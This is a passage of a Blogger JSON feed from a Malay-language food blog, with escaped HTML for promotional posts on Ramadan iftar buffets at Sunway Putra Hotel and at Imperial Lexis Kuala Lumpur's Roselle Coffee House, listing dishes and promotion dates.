class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmiC45oXo8k3Sb9plleAb_sKD6GO5Nymj6pV_5Me3vtfta4d4xPPRN2DuBQhkp2BpYXLdd-7LKLxwiuoC0krwX-zIBE6ms-Eng2wEReU099CT1ysbWRgQj1CSikawsO9RyG96PE_Mnu7Tzpreujwl2fMzDbyFyOJmPrA1vCHcHr71XpwKaIdnb4dXBOkU\/s800\/Screenshot%202026-01-26%20at%2010.03.56%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"800\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmiC45oXo8k3Sb9plleAb_sKD6GO5Nymj6pV_5Me3vtfta4d4xPPRN2DuBQhkp2BpYXLdd-7LKLxwiuoC0krwX-zIBE6ms-Eng2wEReU099CT1ysbWRgQj1CSikawsO9RyG96PE_Mnu7Tzpreujwl2fMzDbyFyOJmPrA1vCHcHr71XpwKaIdnb4dXBOkU\/w640-h338\/Screenshot%202026-01-26%20at%2010.03.56%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#SantapanRamadanSerantau2026 #SunwayPutraHotel #IftarIndulgenceRetreat\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/3998937281361851209\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/nikmati-santapan-ramadan-serantau-11.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/3998937281361851209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/3998937281361851209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/nikmati-santapan-ramadan-serantau-11.html","title":"NIKMATI SANTAPAN RAMADAN SERANTAU, 11 NEGARA ASEAN DI SUNWAY PUTRA HOTEL!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/s72-w640-h308-c\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2742003736272211670"},"published":{"$t":"2026-01-25T22:45:00.001+08:00"},"updated":{"$t":"2026-01-25T22:45:41.299+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"SUP GEAR,  RENDANG TOK TARUHAN UTAMA LEBIH 100 MENU WARISAN DAPUR  IMPERIAL LEXIS  KL!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: verdana; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/s800\/Screenshot%202026-01-25%20at%208.45.10%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"800\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/w640-h386\/Screenshot%202026-01-25%20at%208.45.10%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAPABILA \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eberbicara tentang juadah berbuka puasa yang paling dinantikan di ibu kota, aroma Sup Gear Box yang berlemak dan keaslian Daging Rendang Tok yang kaya dengan rempah-ratus pastinya menjadi buruan utama para penggemar kulinari warisan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenyedari kerinduan terhadap citarasa asli tersebut, \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EImperial Lexis Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E mengangkat barisan menu lagenda ini sebagai hidangan utama dalam promosi “\u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EBerbuka Selera di Dapur Imperial\u003C\/b\u003E\u003C\/span\u003E” yang bakal berlangsung di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ERoselle Coffee House \u003C\/b\u003E\u003C\/span\u003Esepanjang musim Ramadan akan datang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzNYzHaIkBR2XkywwJsHYmFm8D3swXGmUe3CLAcwYpFvGKLY8So9M0B5pNl41Al_CyldpFEaNefqd1CMHd_gMhOY93fYaxx0qCGtga1N6qEfA0eJd804YT276hUUYi5FNV15BTxa35Vu_XmOzitKRr3tAGKI2FzibW2YQwEgTZN4wQYLtZOtGJzc0leI\/s800\/Screenshot%202026-01-25%20at%2010.30.48%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzNYzHaIkBR2XkywwJsHYmFm8D3swXGmUe3CLAcwYpFvGKLY8So9M0B5pNl41Al_CyldpFEaNefqd1CMHd_gMhOY93fYaxx0qCGtga1N6qEfA0eJd804YT276hUUYi5FNV15BTxa35Vu_XmOzitKRr3tAGKI2FzibW2YQwEgTZN4wQYLtZOtGJzc0leI\/w640-h358\/Screenshot%202026-01-25%20at%2010.30.48%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvHJjMmlw7898cDxa6iPfH-gpLZyiWpUEcP5ssg7toBLaM_RYX80hgBuvzLXGtLKTHvdgjwQ5d0CAR-butb1UbRg-JcMG0e5oIW_EvFJNC9sqSIRV43a1QJvaYwuSN27YI-TTzV0eFTHZIlP7gliljtJm2sxh8lpQ5fX-8xP2qZP_VnkHj3B69scedlk\/s800\/Screenshot%202026-01-25%20at%204.39.44%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvHJjMmlw7898cDxa6iPfH-gpLZyiWpUEcP5ssg7toBLaM_RYX80hgBuvzLXGtLKTHvdgjwQ5d0CAR-butb1UbRg-JcMG0e5oIW_EvFJNC9sqSIRV43a1QJvaYwuSN27YI-TTzV0eFTHZIlP7gliljtJm2sxh8lpQ5fX-8xP2qZP_VnkHj3B69scedlk\/w640-h306\/Screenshot%202026-01-25%20at%204.39.44%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBermula dari \u003Cspan style=\"color: #cc0000;\"\u003E25 Februari sehingga 12 Mac 2026\u003C\/span\u003E, suasana di Roselle Coffee House akan berubah menjadi sebuah syurga gastronomi yang memukau pancaindera.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara tetamu bakal disajikan dengan lebih daripada \u003Cspan style=\"color: #990000;\"\u003E100 jenis hidangan\u003C\/span\u003E yang disusun rapi melalui menu berputar setiap hari, memastikan setiap kunjungan menjanjikan kejutan rasa yang berbeza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKehebatan menu di sini tidak terhenti pada hidangan kawah semata-mata, malah para tetamu bakal dimanjakan dengan Kambing Kuzi yang dimasak perlahan sehingga dagingnya luruh dari tulang serta Udang Harimau Sambal yang memberikan ledakan rasa pedas dan manis yang seimbang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUjF3zzqY4K45L7JHT1G_ep6NjI3wp6KC72LgTIiqy7kM6KMEp06KcFE3Ede5CUiBeWR7l_GDkQr4Z2NjUgffN9MlGQeBqa6lLjCB5ufSdSNfHM0mw1V8s77v81SJn-gXFufynISdjDx4w3PfFT6sAaWrw9FTyhoGIptXB-OYjW_Rq3Q79AyEc3N97-s\/s1372\/Screenshot%202026-01-25%20at%2010.17.29%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1372\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUjF3zzqY4K45L7JHT1G_ep6NjI3wp6KC72LgTIiqy7kM6KMEp06KcFE3Ede5CUiBeWR7l_GDkQr4Z2NjUgffN9MlGQeBqa6lLjCB5ufSdSNfHM0mw1V8s77v81SJn-gXFufynISdjDx4w3PfFT6sAaWrw9FTyhoGIptXB-OYjW_Rq3Q79AyEc3N97-s\/w640-h304\/Screenshot%202026-01-25%20at%2010.17.29%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman kulinari ini menjadi lebih istimewa dengan kehadiran Bubur Lambuk tradisi yang dihidangkan bersama pelbagai kondimen klasik, memberikan rasa keselesaan yang dicari-cari setiap kali azan Maghrib berkumandang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang mencari kelainan dalam tradisi, Ikan Tilapia Asam Pedas dan Pucuk Paku Goreng Cili yang disediakan segar mampu membangkitkan selera setelah seharian berpuasa, manakala Satay Kajang Ayam dan Daging yang dibakar terus dari bara api memberikan tekstur panggang yang cukup sempurna apabila dimakan bersama nasi impit dan kuah kacang yang pekat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwKJprhCRH0080brRPafF9ri6Ug5wLefkdzeCV_u56sYzzGeAhbxes2N6W14YBLhoghs8t2jtzFsoXFM9iEr-MQ_YXmk1BjF0lOC7FJeP2lXPOxfznvRNENAapmrxzcN3hzBvRhKAoCOS935nYi70cHAg4D7bOmfzzdrJpjmGWCVUBDSTfKk5H7HafZQ\/s800\/Screenshot%202026-01-25%20at%2010.17.38%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwKJprhCRH0080brRPafF9ri6Ug5wLefkdzeCV_u56sYzzGeAhbxes2N6W14YBLhoghs8t2jtzFsoXFM9iEr-MQ_YXmk1BjF0lOC7FJeP2lXPOxfznvRNENAapmrxzcN3hzBvRhKAoCOS935nYi70cHAg4D7bOmfzzdrJpjmGWCVUBDSTfKk5H7HafZQ\/w640-h304\/Screenshot%202026-01-25%20at%2010.17.38%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun, bagi pengunjung yang ingin menikmati kemewahan moden, lambakan makanan laut di atas ais yang menampilkan lobi lobster, udang harimau, dan ketam bunga sedia menanti, di samping kaunter Sashimi dan Sushi yang menawarkan potongan salmon dan tuna yang segar buat peminat hidangan Jepun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESambil menikmati pemandangan bandar raya yang elegan, tetamu boleh terus meneroka pelbagai stesen aksi langsung yang menyajikan pilihan antarabangsa seperti Kambing Panggang bersama Ratatouille, Goulash Daging, serta tiram bakar bersalut keju yang meleleh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wOKydsg1w9n5cfxHoQzYcO2NwWXwmcXEXZeEMoOjFXC7aq1PvUVY_gsmjuj7FKZl_crYsC-jQhSSURgx3IhGzORjPrJmdzc6UvrubdLeX1zhNBI_F2ptIO6Y0FZ7H9dhNQLXXCNQCs9YqOY2nDZb6rfOkRxhzdd0ruPq0ONfXsa62sOE-y1GGmqkiwU\/s1366\/Screenshot%202026-01-25%20at%2010.24.55%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"656\" data-original-width=\"1366\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wOKydsg1w9n5cfxHoQzYcO2NwWXwmcXEXZeEMoOjFXC7aq1PvUVY_gsmjuj7FKZl_crYsC-jQhSSURgx3IhGzORjPrJmdzc6UvrubdLeX1zhNBI_F2ptIO6Y0FZ7H9dhNQLXXCNQCs9YqOY2nDZb6rfOkRxhzdd0ruPq0ONfXsa62sOE-y1GGmqkiwU\/w640-h308\/Screenshot%202026-01-25%20at%2010.24.55%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht-BqumIHfcgS2MBZQ0i2RU121BoMAygnCDfaTmlQWpP3Rzj13jEuDfTE_PHLwHzf06v4cYVsIKEHewiI4D7MQjQ_B5OTWEYenqgeLdth5SaU54OnjQy_VMz1dRxLUC5U5XOcakaB4UaQqVWYAEnOH3rgM_ayx3unKDkJCo94oQZGgvSkAivfcF_MB89I\/s1364\/Screenshot%202026-01-25%20at%2010.25.03%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1364\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht-BqumIHfcgS2MBZQ0i2RU121BoMAygnCDfaTmlQWpP3Rzj13jEuDfTE_PHLwHzf06v4cYVsIKEHewiI4D7MQjQ_B5OTWEYenqgeLdth5SaU54OnjQy_VMz1dRxLUC5U5XOcakaB4UaQqVWYAEnOH3rgM_ayx3unKDkJCo94oQZGgvSkAivfcF_MB89I\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.03%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeunikan \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EDapur Imperial\u003C\/b\u003E\u003C\/span\u003E turut terpancar melalui integrasi pelbagai budaya Malaysia menerusi stesen Dim Sum, keraian barbeku gaya Kantonis, serta Biryani Kambing Panggang yang menjadi kegemaran ramai di stesen ukiran, membuktikan bahawa warisan tempatan mampu diangkat ke tahap yang lebih tinggi melalui teknik masakan kontemporari.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; 